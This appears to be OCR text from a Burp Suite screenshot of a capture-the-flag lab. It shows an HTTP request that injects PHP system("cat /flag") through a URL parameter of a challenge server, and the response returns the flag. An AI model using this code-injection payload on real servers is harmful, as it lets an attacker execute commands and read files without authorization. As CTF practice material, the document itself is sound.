 Burp Suite Professional v2020.8 - Temporary Project - licensed to fahai.org
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://eci-2ze5xfvuz0x3zp275jr1.cloudeci1.ichunqiu.com ?
Request
Raw Params Headers Hex
1 GET /a.php?1=system("cat%20/flag"); HTTP/1.1
2 Host: eci-2ze5xfvuz0x3zp275jr1.cloudeci1.ichunqiu.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1603540060,1605316122,1605320806,1605932376;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1605973962; __jsluid_h=
9fd02e9885ee5f358e4c15580a541087
11 Connection: close
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Nov 2020 16:19:20 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 Vary: Accept-Encoding
7 X-Via-JSL: 4d290ed,-
8 X-Cache: bypass
9 Content-Length: 43
10
11 flag{de66ffe1-8a04-46e0-8f11-16dd5e2ba0ff}
12
可能我还没遇见 那个他